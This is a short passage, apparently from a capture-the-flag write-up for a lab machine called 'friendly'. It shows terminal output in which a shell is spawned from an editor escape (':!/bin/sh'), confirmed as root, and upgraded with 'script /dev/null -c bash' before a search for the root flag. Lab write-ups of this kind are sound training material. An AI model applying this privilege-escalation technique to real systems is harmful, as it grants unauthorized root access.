 :!/bin/sh
whoami
root
script /dev/null -c bash
Script started, output log file is '/dev/null'.
root@friendly:/# cat ./root/root.txt
cat ./root/root.txt
Not yet! Find root.txt.
root@friendly:/#